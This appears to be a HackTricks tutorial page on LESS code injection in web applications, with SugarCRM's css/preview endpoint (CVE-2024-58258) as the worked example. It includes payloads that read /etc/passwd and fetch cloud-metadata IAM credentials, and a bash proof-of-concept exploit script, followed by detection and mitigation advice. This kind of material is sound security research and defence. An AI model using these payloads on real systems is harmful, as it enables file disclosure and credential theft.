LESS Code Injection leading to SSRF & Local File Read
Reading time: 4 minutes
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Overview
LESS is a popular CSS pre-processor that adds variables, mixins, functions and the powerful @import directive. During compilation the LESS engine will fetch the resources referenced in @import statements and embed ("inline") their contents into the resulting CSS when the (inline) option is used.
When an application concatenates user-controlled input into a string that is later parsed by the LESS compiler, an attacker can inject arbitrary LESS code. By abusing @import (inline) the attacker can force the server to retrieve:
- Local files via the
file://protocol (information disclosure / Local File Inclusion). - Remote resources on internal networks or cloud metadata services (SSRF).
This technique has been seen in real-world products such as SugarCRM ≤ 14.0.0 (/rest/v10/css/preview endpoint).
Exploitation
- Identify a parameter that is directly embedded inside a stylesheet string processed by the LESS engine (e.g.
?lm=in SugarCRM). - Close the current statement and inject new directives. The most common primitives are:
;– terminates the previous declaration.}– closes the previous block (if required).
- Use
@import (inline) '<URL>';to read arbitrary resources. - Optionally inject a marker (
data:URI) after the import to ease extraction of the fetched content from the compiled CSS.
Local File Read
1; @import (inline) 'file:///etc/passwd';
@import (inline) 'data:text/plain,@@END@@'; //
The contents of /etc/passwd will appear in the HTTP response just before the @@END@@ marker.
SSRF – Cloud Metadata
1; @import (inline) "http://169.254.169.254/latest/meta-data/iam/security-credentials/";
@import (inline) 'data:text/plain,@@END@@'; //
Automated PoC (SugarCRM example)
#!/usr/bin/env bash
# Usage: ./exploit.sh http://target/sugarcrm/ /etc/passwd
TARGET="$1" # Base URL of SugarCRM instance
RESOURCE="$2" # file:// path or URL to fetch
INJ=$(python -c "import urllib.parse,sys;print(urllib.parse.quote_plus(\"1; @import (inline) '$RESOURCE'; @import (inline) 'data:text/plain,@@END@@';//\"))")
curl -sk "${TARGET}rest/v10/css/preview?baseUrl=1&lm=${INJ}" | \
sed -n 's/.*@@END@@\(.*\)/\1/p'
Detection
- Look for dynamically generated
.lessor.cssresponses containing unsanitised query parameters. - During code review, search for constructions like
"@media all { .preview { ... ${userInput} ... } }"passed to LESS render functions. - Exploit attempts often include
@import,(inline),file://,http://169.254.169.254, etc.
Mitigations
- Do not pass untrusted data to the LESS compiler.
- If dynamic values are required, properly escape/sanitize them (e.g., restrict to numeric tokens, whitelists).
- Disable, when possible, the ability to use
(inline)imports, or limit allowed protocols tohttps. - Keep dependencies up to date – SugarCRM patched this issue in versions 13.0.4 and 14.0.1.
Real-World Cases
| Product | Vulnerable Endpoint | Impact |
|---|---|---|
| SugarCRM ≤ 14.0.0 | /rest/v10/css/preview?lm= | Unauthenticated SSRF & local file read |
References
- SugarCRM ≤ 14.0.0 (css/preview) LESS Code Injection Vulnerability
- SugarCRM Security Advisory SA-2024-059
- CVE-2024-58258
tip
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks